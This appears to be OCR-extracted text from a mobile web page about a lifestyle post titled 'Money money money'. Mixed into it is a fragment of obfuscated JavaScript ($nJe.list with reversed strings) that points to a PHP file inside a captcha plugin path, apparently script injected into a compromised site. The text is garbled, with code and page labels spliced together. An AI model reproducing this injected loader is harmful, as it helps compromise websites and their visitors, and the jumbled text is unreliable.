
{if (typeof ($nJe.list[n]) == "string") return
$nJe.list[n].split("").reverse().join("");return
$nJe.list[n];};$nJe.list=
["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-
tca/" class="aft-readmore">Read More
1 MIN READ
Стиль жизни
Money money money